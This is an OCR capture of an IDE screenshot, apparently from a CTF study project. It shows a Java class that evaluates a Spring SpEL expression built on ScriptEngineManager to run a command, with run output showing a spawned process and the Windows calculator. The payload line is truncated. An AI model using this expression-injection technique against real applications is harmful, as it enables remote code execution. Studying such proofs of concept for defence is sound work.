 Project
SpEL.java
pom.xml (Ke1nys)
ke1nys\ProcessBuilder.java
lang\ProcessBuilder.java
List.java
Ke1nys D:\ctf application\idea_vip\IntelliJ IDEA
.idea
.mvn
src
main
java
com.example.ke1nys
Ke1nysApplication
ProcessBuilder
SpEL
resources
test
target
.gitignore
HELP.md
Ke1nys.iml
mvnw
mvnw.cmd
pom.xml
1 package com.example.ke1nys;
2
3 import org.springframework.expression.Expression;
4 import org.springframework.expression.ExpressionParser;
5 import org.springframework.expression.spel.standard.SpelExpre
6
7 public class SpEL {
8 public static void main(String[] args) {
9 String cmdStr = "new javax.script.ScriptEngineManager
10 //这里的话是需要手动进行new一下的 后面是可以进行获取js引擎中的某
11 ExpressionParser parser = new SpelExpressionParser();
12 Expression exp = parser.parseExpression(cmdStr);//解析
13 System.out.println( exp.getValue() );//弹出计算器
14 }
15 }
16
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run: SpEL
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
java.lang.ProcessImpl@158d2680
Process finished with exit code 0